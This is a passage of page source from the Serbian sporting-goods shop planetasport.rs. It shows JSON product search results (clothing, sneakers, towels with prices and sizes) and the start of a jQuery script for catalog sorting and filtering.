S241M05-46F#L","is_slotted":false,"variations":[{"data":{"size":"L","price":1499.98,"price_old":2699.99,"deactivated":false,"price_extra":1499.98,"variation_id":"1488181","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav benicio\u00a0 M - S241M05-46F#L"},{"data":{"size":"XXL","price":1499.98,"price_old":2699.99,"deactivated":false,"price_extra":1499.98,"variation_id":"1488187","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav benicio\u00a0 M - S241M05-46F#XXL"},{"data":{"size":"XL","price":1499.98,"price_old":2699.99,"deactivated":false,"price_extra":1499.98,"variation_id":"1488184","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav benicio\u00a0 M - S241M05-46F#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"770435","url":"https:\/\/planetasport.rs\/duks-sa-kapuljacom-converse-sc-emb-po-hoodie-ft-red-m-10008926-a11-610.html","size":"S","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10008926-a11-610.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10008926-a11-610_1.jpg?v=01b9b312d8","deactivated":false,"gallery_360":"","product_labels":[],"group_ids":["27814","24613","24559","24694"],"price":5939.99,"price_old":6599.99,"price_extra":5939.99,"variation_id":"770417","sort_range_price":5939.99,"special_price_extra":""},"value":"CONVERSE Duks sa kapulja\u010dom sc emb po hoodie ft red M - 10008926-A11-610#S","is_slotted":false,"variations":[{"data":{"size":"S","price":5939.99,"price_old":6599.99,"deactivated":false,"price_extra":5939.99,"variation_id":"770417","sort_range_price":5939.99,"special_price_extra":""},"value":"CONVERSE Duks sa kapulja\u010dom sc emb po hoodie ft red M - 10008926-A11-610#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1406525","url":"https:\/\/planetasport.rs\/majica-kratak-rukav-core-star-chevron-crew-tee-w-10005779-a04-035.html","size":"XS","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10005779-a04-035.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10005779-a04-035_1.jpg?v=5b25ae72f7","description":"","product_labels":[],"group_ids":["24619","24562","24622"],"price":1624.98,"price_old":2999.99,"price_extra":1624.98,"variation_id":"1406504","sort_range_price":1299.99,"special_price_extra":1299.99},"value":"CONVERSE Majica kratak rukav core star chevron crew tee W - 10005779-A04-035#XS","is_slotted":false,"variations":[{"data":{"size":"XS","price":1624.98,"price_old":2999.99,"price_extra":1624.98,"deactivated":false,"variation_id":"1406504","sort_range_price":1299.99,"special_price_extra":1299.99},"value":"CONVERSE Majica kratak rukav core star chevron crew tee W - 10005779-A04-035#XS"},{"data":{"size":"S","price":1624.98,"price_old":2999.99,"price_extra":1624.98,"deactivated":false,"variation_id":"1406507","sort_range_price":1299.99,"special_price_extra":1299.99},"value":"CONVERSE Majica kratak rukav core star chevron crew tee W - 10005779-A04-035#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"701190","url":"https:\/\/planetasport.rs\/duks-sa-kapuljacom-hooded-m-10008926-a01-001.html","size":"S","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10008926-a01-001.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10008926-a01-001_1.jpg?v=0d4dc7edcd","gallery_360":"","description":"","product_labels":[],"group_ids":["24694","24559","27814","24613"],"price":5939.99,"price_old":6599.99,"price_extra":5939.99,"variation_id":"701172","sort_range_price":5939.99,"special_price_extra":""},"value":"CONVERSE Duks sa kapulja\u010dom hooded M - 10008926-A01-001#S","is_slotted":false,"variations":[{"data":{"size":"S","price":5939.99,"price_old":6599.99,"deactivated":false,"price_extra":5939.99,"variation_id":"701172","sort_range_price":5939.99,"special_price_extra":""},"value":"CONVERSE Duks sa kapulja\u010dom hooded M - 10008926-A01-001#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1505680","url":"https:\/\/planetasport.rs\/haljina-serene-w-s241w20-14d.html","size":"XL","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s241w20-14d.jpg","description":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s241w20-14d_1.jpg?v=bbc2c71d34","gallery_360":"","product_labels":[],"render_review_stars":100,"render_review_count":2,"group_ids":["24619","24562","24916"],"price":2124.98,"price_old":3299.99,"price_extra":2124.98,"variation_id":"1505671","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"RANG Haljina serene W - S241W20-14D#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":2124.98,"price_old":3299.99,"price_extra":2124.98,"deactivated":false,"variation_id":"1505671","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"RANG Haljina serene W - S241W20-14D#XL"},{"data":{"size":"M","price":2124.98,"price_old":3299.99,"price_extra":2124.98,"deactivated":false,"variation_id":"1505665","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"RANG Haljina serene W - S241W20-14D#M"},{"data":{"size":"L","price":2124.98,"price_old":3299.99,"price_extra":2124.98,"deactivated":false,"variation_id":"1505668","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"RANG Haljina serene W - S241W20-14D#L"}]},{"matched_terms":[],"labels":[],"data":{"id":"1278943","url":"https:\/\/planetasport.rs\/patike-chuck-taylor-all-star-ultra-m-171680c.html","size":"42","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/7\/171680c.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/7\/171680c_1.jpg?v=6ea418f81a","description":"","product_labels":[],"group_ids":["24577","25624","27823","24583","24559"],"price":8099.99,"price_old":8999.99,"price_extra":8099.99,"variation_id":"1278916","sort_range_price":8099.99,"special_price_extra":""},"value":"CONVERSE Patike chuck taylor all star ultra M - 171680C#42","is_slotted":false,"variations":[{"data":{"size":"42","price":8099.99,"price_old":8999.99,"price_extra":8099.99,"deactivated":false,"variation_id":"1278916","sort_range_price":8099.99,"special_price_extra":""},"value":"CONVERSE Patike chuck taylor all star ultra M - 171680C#42"},{"data":{"size":"42.5","price":8099.99,"price_old":8999.99,"price_extra":8099.99,"deactivated":false,"variation_id":"1278919","sort_range_price":8099.99,"special_price_extra":""},"value":"CONVERSE Patike chuck taylor all star ultra M - 171680C#42.5"},{"data":{"size":"46.5","price":8099.99,"price_old":8999.99,"price_extra":8099.99,"deactivated":false,"variation_id":"1278937","sort_range_price":8099.99,"special_price_extra":""},"value":"CONVERSE Patike chuck taylor all star ultra M - 171680C#46.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1276141","url":"https:\/\/planetasport.rs\/karl-lagerfeld-peskir-beach-towel-m-kl18tw01grey.html","size":"","price":3749.98,"akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/l\/kl18tw01grey.jpg","price_old":7999.99,"description":"","price_extra":3749.98,"deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/l\/kl18tw01grey_1.jpg?v=dd89dc6ce3","gallery_360":"","product_labels":[],"sort_range_price":2999.99,"special_price_extra":2999.99,"render_review_stars":80,"render_review_count":4,"group_ids":["26788","24559","24565"]},"value":"KARL LAGERFELD Pe\u0161kir za pla\u017eu towel M - KL18TW01GREY","is_slotted":false},{"matched_terms":[],"labels":[],"data":{"id":"869611","url":"https:\/\/planetasport.rs\/duks-sa-kapuljacom-center-front-nova-hoodie-w-10020375-a13-661.html","size":"L","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10020375-a13-661.jpg","description":"","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10020375-a13-661_1.jpg?v=cf81bfd28c","product_labels":[],"group_ids":["24562","24676","27814","24619"],"price":4949.99,"price_old":5499.99,"price_extra":4949.99,"variation_id":"869599","sort_range_price":4949.99,"special_price_extra":""},"value":"CONVERSE Duks sa kapulja\u010dom center front nova hoodie W - 10020375-A13-661#L","is_slotted":false,"variations":[{"data":{"size":"L","price":4949.99,"price_old":5499.99,"price_extra":4949.99,"deactivated":false,"variation_id":"869599","sort_range_price":4949.99,"special_price_extra":""},"value":"CONVERSE Duks sa kapulja\u010dom center front nova hoodie W - 10020375-A13-661#L"}]},{"matched_terms":[],"labels":[],"data":{"id":"770462","url":"https:\/\/planetasport.rs\/duks-sa-kapuljacom-converse-script-pullover-hoodie-ft-m-10017675-a04-467.html","size":"XL","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10017675-a04-467.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10017675-a04-467_1.jpg?v=a001caaaef","deactivated":false,"gallery_360":"","product_labels":[],"group_ids":["27814","24613","24559","24694"],"price":4859.99,"price_old":5399.99,"price_extra":4859.99,"variation_id":"770453","sort_range_price":4859.99,"special_price_extra":""},"value":"CONVERSE Duks sa kapulja\u010dom script pullover hoodie ft M - 10017675-A04-467#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":4859.99,"price_old":5399.99,"deactivated":false,"price_extra":4859.99,"variation_id":"770453","sort_range_price":4859.99,"special_price_extra":""},"value":"CONVERSE Duks sa kapulja\u010dom script pullover hoodie ft M - 10017675-A04-467#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1118936","url":"https:\/\/planetasport.rs\/navlaka-drybag-15-litres-u-kae223u042-06.html","size":"","price":749.98,"akcija":"HIT CENA","price_old":1699.99,"image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/a\/kae223u042-06.jpg","deactivated":false,"gallery_360":"","price_extra":749.98,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/a\/kae223u042-06_1.jpg?v=f796caa1ab","description":"","product_labels":[],"sort_range_price":599.99,"special_price_extra":599.99,"group_ids":["24568","24565","25563","24625","24562","24559"]},"value":"KANDER Navlaka drybag 15 litres U - KAE223U042-06","is_slotted":false},{"matched_terms":[],"labels":[],"data":{"id":"770570","url":"https:\/\/planetasport.rs\/duks-sa-kapuljacom-converse-script-pullover-hoodie-ft-m-10017675-a08-035.html","size":"XL","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10017675-a08-035.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10017675-a08-035_1.jpg?v=e5937dd04c","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24694","24613","24559","27814"],"price":4859.99,"price_old":5399.99,"price_extra":4859.99,"variation_id":"770561","sort_range_price":4859.99,"special_price_extra":""},"value":"CONVERSE Duks sa kapulja\u010dom script pullover hoodie ft M - 10017675-A08-035#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":4859.99,"price_old":5399.99,"price_extra":4859.99,"deactivated":false,"variation_id":"770561","sort_range_price":4859.99,"special_price_extra":""},"value":"CONVERSE Duks sa kapulja\u010dom script pullover hoodie ft M - 10017675-A08-035#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1118861","url":"https:\/\/planetasport.rs\/navlaka-drybag-25-litres-u-kae223u043-20.html","size":"","price":874.98,"akcija":"HIT CENA","price_old":1799.99,"image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/a\/kae223u043-20.jpg","gallery_360":"","price_extra":874.98,"deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/a\/kae223u043-20_1.jpg?v=95f28a1d15","description":"","product_labels":[],"sort_range_price":699.99,"render_review_count":1,"render_review_stars":100,"special_price_extra":699.99,"group_ids":["24562","24568","25563","24625","24559","24565"]},"value":"KANDER Navlaka drybag 25 litres U - KAE223U043-20","is_slotted":false},{"matched_terms":[],"labels":[],"data":{"id":"1505626","url":"https:\/\/planetasport.rs\/majica-kratak-rukav-hannah-w-s241w14-30d.html","size":"S","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s241w14-30d.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s241w14-30d_1.jpg?v=a01e23d390","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24622","24562","24619"],"price":1499.98,"price_old":2699.99,"price_extra":1499.98,"variation_id":"1505608","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav hannah W - S241W14-30D#S","is_slotted":false,"variations":[{"data":{"size":"S","price":1499.98,"price_old":2699.99,"price_extra":1499.98,"deactivated":false,"variation_id":"1505608","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav hannah W - S241W14-30D#S"},{"data":{"size":"M","price":1499.98,"price_old":2699.99,"price_extra":1499.98,"deactivated":false,"variation_id":"1505611","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav hannah W - S241W14-30D#M"},{"data":{"size":"L","price":1499.98,"price_old":2699.99,"price_extra":1499.98,"deactivated":false,"variation_id":"1505614","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav hannah W - S241W14-30D#L"},{"data":{"size":"XL","price":1499.98,"price_old":2699.99,"price_extra":1499.98,"deactivated":false,"variation_id":"1505617","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav hannah W - S241W14-30D#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"869527","url":"https:\/\/planetasport.rs\/sorc-embroidered-star-chevron-short-ft-m-10020349-a04-035.html","size":"S","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10020349-a04-035.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10020349-a04-035_1.jpg?v=f499e477dd","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24613","24559","24706"],"price":4859.99,"price_old":5399.99,"price_extra":4859.99,"variation_id":"869509","sort_range_price":4859.99,"special_price_extra":""},"value":"CONVERSE \u0160orc embroidered star chevron short ft M - 10020349-A04-035#S","is_slotted":false,"variations":[{"data":{"size":"S","price":4859.99,"price_old":5399.99,"price_extra":4859.99,"deactivated":false,"variation_id":"869509","sort_range_price":4859.99,"special_price_extra":""},"value":"CONVERSE \u0160orc embroidered star chevron short ft M - 10020349-A04-035#S"},{"data":{"size":"M","price":4859.99,"price_old":5399.99,"price_extra":4859.99,"deactivated":false,"variation_id":"869512","sort_range_price":4859.99,"special_price_extra":""},"value":"CONVERSE \u0160orc embroidered star chevron short ft M - 10020349-A04-035#M"}]},{"matched_terms":[],"labels":[],"data":{"id":"1276147","url":"https:\/\/planetasport.rs\/karl-lagerfeld-peskir-beach-towel-m-kl18tw01black.html","size":"","price":3749.98,"akcija":"HIT CENA","price_old":7999.99,"image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/l\/kl18tw01black.jpg","deactivated":false,"gallery_360":"","price_extra":3749.98,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/l\/kl18tw01black_1.jpg?v=bc337e10a2","description":"Prijatni mekani pe\u0161kiri Karla Lagerfelda za savr\u0161en dan. Fantasti\u010dan pe\u0161kir za pla\u017eu je izuzetno upijaju\u0107i i odli\u010dno se su\u0161i zahvaljuju\u0107i dve strane od frotirne tkanine. Pe\u0161kir za kupanje ne samo da zra\u010di svestranim komforom, ve\u0107 impresionira svojom visokokvalitetnom izradom. Dimenzije: 165x95 cm","product_labels":[],"sort_range_price":2999.99,"special_price_extra":2999.99,"render_review_count":1,"render_review_stars":100,"group_ids":["24565","24559","26788"]},"value":"KARL LAGERFELD Pe\u0161kir za pla\u017eu towel M - KL18TW01BLACK","is_slotted":false},{"matched_terms":[],"labels":[],"data":{"id":"1276144","url":"https:\/\/planetasport.rs\/karl-lagerfeld-peskir-beach-towel-m-kl18tw01navy.html","size":"","price":3749.98,"akcija":"HIT CENA","price_old":7999.99,"image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/l\/kl18tw01navy.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/l\/kl18tw01navy_1.jpg?v=f058cc53cb","price_extra":3749.98,"gallery_360":"","description":"","product_labels":[],"sort_range_price":2999.99,"render_review_stars":100,"special_price_extra":2999.99,"render_review_count":1,"group_ids":["26788","24559","24565"]},"value":"KARL LAGERFELD Pe\u0161kir za pla\u017eu towel M - KL18TW01NAVY","is_slotted":false},{"matched_terms":[],"labels":[],"data":{"id":"1460864","url":"https:\/\/planetasport.rs\/patike-chuck-taylor-all-star-lift-w-560845c.html","size":"36","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/5\/6\/560845c.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/5\/6\/560845c_1.jpg?v=4bb2ab07e3","deactivated":false,"gallery_360":"","product_labels":[],"group_ids":["24598","27823","24601","25630","24562"],"price":9449.99,"price_old":10499.99,"price_extra":9449.99,"variation_id":"1460825","sort_range_price":9449.99,"special_price_extra":""},"value":"CONVERSE Patike chuck taylor all star lift W - 560845C#36","is_slotted":false,"variations":[{"data":{"size":"36","price":9449.99,"price_old":10499.99,"deactivated":false,"price_extra":9449.99,"variation_id":"1460825","sort_range_price":9449.99,"special_price_extra":""},"value":"CONVERSE Patike chuck taylor all star lift W - 560845C#36"},{"data":{"size":"38","price":9449.99,"price_old":10499.99,"deactivated":false,"price_extra":9449.99,"variation_id":"1460837","sort_range_price":9449.99,"special_price_extra":""},"value":"CONVERSE Patike chuck taylor all star lift W - 560845C#38"},{"data":{"size":"37","price":9449.99,"price_old":10499.99,"deactivated":false,"price_extra":9449.99,"variation_id":"1460831","sort_range_price":9449.99,"special_price_extra":""},"value":"CONVERSE Patike chuck taylor all star lift W - 560845C#37"},{"data":{"size":"39","price":9449.99,"price_old":10499.99,"deactivated":false,"price_extra":9449.99,"variation_id":"1460840","sort_range_price":9449.99,"special_price_extra":""},"value":"CONVERSE Patike chuck taylor all star lift W - 560845C#39"},{"data":{"size":"39.5","price":9449.99,"price_old":10499.99,"deactivated":false,"price_extra":9449.99,"variation_id":"1460843","sort_range_price":9449.99,"special_price_extra":""},"value":"CONVERSE Patike chuck taylor all star lift W - 560845C#39.5"},{"data":{"size":"41","price":9449.99,"price_old":10499.99,"deactivated":false,"price_extra":9449.99,"variation_id":"1460849","sort_range_price":9449.99,"special_price_extra":""},"value":"CONVERSE Patike chuck taylor all star lift W - 560845C#41"},{"data":{"size":"41.5","price":9449.99,"price_old":10499.99,"deactivated":false,"price_extra":9449.99,"variation_id":"1460852","sort_range_price":9449.99,"special_price_extra":""},"value":"CONVERSE Patike chuck taylor all star lift W - 560845C#41.5"},{"data":{"size":"36.5","price":9449.99,"price_old":10499.99,"deactivated":false,"price_extra":9449.99,"variation_id":"1460828","sort_range_price":9449.99,"special_price_extra":""},"value":"CONVERSE Patike chuck taylor all star lift W - 560845C#36.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1400650","url":"https:\/\/planetasport.rs\/patike-chuck-taylor-all-star-lugged-2-0-w-a00870c.html","size":"38","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/a\/0\/a00870c.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/a\/0\/a00870c_1.jpg?v=40848ef740","description":"","product_labels":[],"render_review_stars":100,"render_review_count":1,"group_ids":["24598","27823","24562","24601","25630"],"price":6839.99,"price_old":11399.99,"price_extra":6839.99,"variation_id":"1400605","sort_range_price":6155.99,"special_price_extra":6155.99},"value":"CONVERSE Patike chuck taylor all star lugged 2.0 W - A00870C#38","is_slotted":false,"variations":[{"data":{"size":"38","price":6839.99,"price_old":11399.99,"deactivated":false,"price_extra":6839.99,"variation_id":"1400605","sort_range_price":6155.99,"special_price_extra":6155.99},"value":"CONVERSE Patike chuck taylor all star lugged 2.0 W - A00870C#38"},{"data":{"size":"37.5","price":6839.99,"price_old":11399.99,"deactivated":false,"price_extra":6839.99,"variation_id":"1400602","sort_range_price":6155.99,"special_price_extra":6155.99},"value":"CONVERSE Patike chuck taylor all star lugged 2.0 W - A00870C#37.5"},{"data":{"size":"37","price":6839.99,"price_old":11399.99,"deactivated":false,"price_extra":6839.99,"variation_id":"1400599","sort_range_price":6155.99,"special_price_extra":6155.99},"value":"CONVERSE Patike chuck taylor all star lugged 2.0 W - A00870C#37"},{"data":{"size":"39","price":6839.99,"price_old":11399.99,"deactivated":false,"price_extra":6839.99,"variation_id":"1400608","sort_range_price":6155.99,"special_price_extra":6155.99},"value":"CONVERSE Patike chuck taylor all star lugged 2.0 W - A00870C#39"},{"data":{"size":"39.5","price":6839.99,"price_old":11399.99,"deactivated":false,"price_extra":6839.99,"variation_id":"1400611","sort_range_price":6155.99,"special_price_extra":6155.99},"value":"CONVERSE Patike chuck taylor all star lugged 2.0 W - A00870C#39.5"},{"data":{"size":"40","price":6839.99,"price_old":11399.99,"deactivated":false,"price_extra":6839.99,"variation_id":"1400614","sort_range_price":6155.99,"special_price_extra":6155.99},"value":"CONVERSE Patike chuck taylor all star lugged 2.0 W - A00870C#40"}]}],"sort_options":[{"sort_by":"relevance","display_name":"Most Relevant","sort_order":"descending","hidden":false,"status":"selected"},{"sort_by":"price","display_name":"Cena","sort_order":"ascending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"ascending","status":"","hidden":false},{"sort_by":"price","display_name":"Cena","sort_order":"descending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"descending","status":"","hidden":false}],"refined_content":[],"total_num_results":54,"features":[{"feature_name":"a_a_test","display_name":"a_a_test","enabled":true,"variant":null},{"feature_name":"auto_generated_refined_query_rules","display_name":"Affinity Engine","enabled":true,"variant":{"name":"default_rules","display_name":"Default weights"}},{"feature_name":"custom_autosuggest_ui","display_name":"custom_autosuggest_ui","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_browse","display_name":"Disables global refined filter rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_search","display_name":"Disables global refined query rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"filter_items","display_name":"Filter-item boosts","enabled":true,"variant":{"name":"filter_items_w_atcs_and_purchases","display_name":"filter_items_w_atcs_and_purchases"}},{"feature_name":"manual_searchandizing","display_name":"Searchandizing","enabled":true,"variant":null},{"feature_name":"personalization","display_name":"Personalization","enabled":true,"variant":{"name":"default_personalization","display_name":"Default Personalization"}},{"feature_name":"query_items","display_name":"Learn To Rank","enabled":true,"variant":{"name":"query_items_ctr_and_l2r","display_name":"CTR \u0026 LTR"}},{"feature_name":"use_enriched_attributes_as_fuzzy_searchable","display_name":"use_enriched_attributes_as_fuzzy_searchable","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_all","display_name":"[DEPRECATED] Use reranker service to rerank search and browse results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_browse","display_name":"Use reranker service to rerank browse \/ collections results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_search","display_name":"Use reranker service to rerank search results","enabled":false,"variant":null}],"related_searches":[],"related_browse_pages":[]},"result_id":"e72e63b0-bde6-4e8e-8925-c69b8b7dfdc8","request":{"sort_by":"relevance","sort_order":"descending","page":1,"num_results_per_page":36,"filters":{"lista":["WEB ARTIKLI"]},"fmt_options":{"show_hidden_fields":false,"groups_max_depth":3,"groups_start":"top","show_hidden_facets":false,"show_protected_facets":false},"origin_referrer":"https:\/\/planetasport.rs\/","term":"","section":"Products","features":{"query_items":true,"a_a_test":true,"auto_generated_refined_query_rules":true,"manual_searchandizing":true,"personalization":true,"filter_items":true,"use_reranker_service_for_search":false,"use_reranker_service_for_browse":false,"use_reranker_service_for_all":false,"custom_autosuggest_ui":false,"disable_test_only_global_rules_search":false,"disable_test_only_global_rules_browse":false,"use_enriched_attributes_as_fuzzy_searchable":false},"feature_variants":{"query_items":"query_items_ctr_and_l2r","a_a_test":null,"auto_generated_refined_query_rules":"default_rules","manual_searchandizing":null,"personalization":"default_personalization","filter_items":"filter_items_w_atcs_and_purchases","use_reranker_service_for_search":null,"use_reranker_service_for_browse":null,"use_reranker_service_for_all":null,"custom_autosuggest_ui":null,"disable_test_only_global_rules_search":null,"disable_test_only_global_rules_browse":null,"use_enriched_attributes_as_fuzzy_searchable":null},"filter_match_types":{"lista":"any"},"searchandized_items":[],"browse_filter_name":"group_id","browse_filter_value":"2"}}        </script>
        <script nonce="MXdvNXV3ZXU3ZzRyZnRxaWNxM3A3ODZneXMzdHE5cWs=">
            require(['jquery', 'NistructConstructorioCatalog'], function ($, browse) {
                $(document).ready(function () {

                    const DEFAULT_SORT_BY = 'relevance';
                    const DEFAULT_SORT_ORDER = 'descending';
                    const $sorterDropdown = $('#sorter');  // Assuming the dropdown has the id 'sorter'
                    const query = "";
                    const resultsContainer = $('#nst-search-results');
                    const paginationList = $('#pagination-list-constructor');
                    let totalPages = 1;
                    let currentSortBy = 'relevance'; // Default sorting field
                    let currentSortOrder = 'descending'; // Default sorting order
                    let currentPage = parseInt(new URLSearchParams(window.location.search).get('p')) || 1;
                    let selectedFilters = {};
                    let selectedSorter = { sort_by: 'relevance', sort_order: 'descending' }
                    let isRequestInProgress = false;
                    let isFiltersUpdated = false;
                    let constructorData = {};
                    let queryOrCategory = "2";
                    let brandName = '';
                    let firstAjaxCall = true;
                    let originalCategoryDescription = null;
                    const isBrandPage = "";

                    try {
                        const rawData = document.getElementById('constructor-data-json')?.textContent;
                        if (rawData) {
                            constructorData = JSON.parse(rawData);
                        } else {
                            console.error('constructor-data-json does not exist');
                        }
                    } catch (e) {
                        console.error('Error parsing data:', e);
                    }
                    const resultsPerPage = constructorData.request?.num_results_per_page;

                    // Ensure the dropdown exists before continuing
                    if ($sorterDropdown.length === 0) {
                        console.error('Sorter dropdown element not found!');
                        return;  // Exit if the dropdown is not found
                    }

                    function closeMobileMenu() {
                        $('.mobile-overlay, .close-mobile-menu').hide();
                        $('.sidebar .block-content').css('transform', 'translateX(-100%)');
                    }

                    $('.main-mobile-filter').on('click', function () {
                        $('.sidebar .block-content').css('transform', 'translateX(0)');
                        $('.mobile-overlay, .close-mobile-menu').show();
                    });

                    $('.close-mobile-menu, .mobile-overlay').on('click', closeMobileMenu);

                    $(window).on('resize', function () {
                        if ($(window).width() > 769) {
                            $('.mobile-overlay, .close-mobile-menu').hide();
                            $('.sidebar .block-content').css('transform', 'translateX(0)');
                        }else{
                            closeMobileMenu();                        }
                    });

                    function toggleHoverImage(element, hover) {
                        $(element).find('.product-hover-image').toggle(hover);
                        $(element).find('.product-main-image').toggle(!hover);
                    }

                    $(document).on('mouseenter', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, true);
                        }
                    });

                    $(document).on('mouseleave', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, false);
                        }
                    });


                    function showLoader() {
                        $('.response-preloader-nstrc').show();
                    }
                    function hideLoader() {
                        $('.response-preloader-nstrc').hide();
                    }
                    function reloadConstructorData(currentPage = 1, filters = {}, sorter = {}, clickedCategoryId = '', clickedUrl = '') {
                        const effectiveCategory = (clickedCategoryId || queryOrCategory || '').toString().trim();
                        if (!effectiveCategory) return;
